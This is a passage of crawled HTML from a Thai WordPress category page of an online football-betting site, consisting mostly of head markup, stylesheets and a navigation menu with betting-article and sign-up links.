

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lexmaua.com/category/2/
body_size: 16817
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>www.LEXMAUA.COM</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap"></noscript>
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:site_name" content="www.LEXMAUA.COM" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.lexmaua.com/#website","url":"https://www.lexmaua.com/","name":"www.LEXMAUA.COM","description":"","publisher":{"@id":"https://www.lexmaua.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lexmaua.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.lexmaua.com/#organization","name":"www.LEXMAUA.COM","url":"https://www.lexmaua.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lexmaua.com/#/schema/logo/image/","url":"https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png","contentUrl":"https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png","width":700,"height":200,"caption":"www.LEXMAUA.COM"},"image":{"@id":"https://www.lexmaua.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="www.LEXMAUA.COM &raquo; ฟีด" href="https://www.lexmaua.com/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lexmaua.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-rotate-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow-rotate.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-670-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-670.css?ver=1767812945' media='all' />
<link rel='stylesheet' id='elementor-post-686-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-686.css?ver=1767812945' media='all' />
<link rel='stylesheet' id='elementor-post-693-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-693.css?ver=1767812945' media='all' />
<link rel='stylesheet' id='elementor-post-701-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-701.css?ver=1767813054' media='all' />

<style id='seed-fonts-all-inline-css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "prompt",sans-serif !important; }body {--s-heading:"prompt",sans-serif !important}body {--s-heading-weight:}
</style>

<style id='seed-fonts-body-all-inline-css'>
body{font-family: "prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>


<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.lexmaua.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lexmaua.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lexmaua.com/xmlrpc.php?rsd" />

<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-270x270.png" />
<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="archive category wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-page-701 elementor-default elementor-template-full-width elementor-kit-670">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-rocket-location-hash="6b9caec7a070b8cffe6f2a6c69fe1f82" data-elementor-type="header" data-elementor-id="686" class="elementor elementor-686 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="f3d0cafc640cada8c1d4efdbf3474426" class="elementor-element elementor-element-54c48a3 e-flex e-con-boxed e-con e-parent" data-id="54c48a3" data-element_type="container">
					<div data-rocket-location-hash="da3b654b339ed49f0234db69a353a170" class="e-con-inner">
		<div class="elementor-element elementor-element-97316d3 e-con-full e-flex e-con e-child" data-id="97316d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5267712 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5267712" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-5267712" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1236"><a href="https://www.lexmaua.com/" class="elementor-item">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://www.lexmaua.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" class="elementor-item">บทความ แทงบลอออนไลน์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://www.lexmaua.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">เทคนิตแทงบอล</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3800"><a href="https://www.lexmaua.com/category/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">ทีเด็ดบอล</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th/" class="elementor-item">เข้ารับโบนัส ฟรี</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3802"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th" class="elementor-item">สมัครสมาชิก</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5267712" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1236"><a href="https://www.lexmaua.com/" class="elementor-item" tabindex="-1">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://www.lexmaua.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" class="elementor-item" tabindex="-1">บทความ แทงบลอออนไลน์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://www.lexmaua.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">เทคนิตแทงบอล</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3800"><a href="https://www.lexmaua.com/category/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">ทีเด็ดบอล</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th/" class="elementor-item" tabindex="-1">เข้ารับโบนัส ฟรี</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3802"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th" class="elementor-item" tabindex="-1">สมัครสมาชิก</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="6aba8f5c293105911a20e60298fee6ec" class="elementor-element elementor-element-6815bd5 e-flex e-con-boxed e-con e-parent" data-id="6815bd5" data-element_type="container">
					<div data-rocket-location-hash="db09287dc3941bcac9abe956715ef14a" class="e-con-inner">
		<div class="elementor-element elementor-element-1aa9c44 e-con-full e-flex e-con e-child" data-id="1aa9c44" data-element_type="container">
				<div class="elementor-element elementor-element-1547bec elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="1547bec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
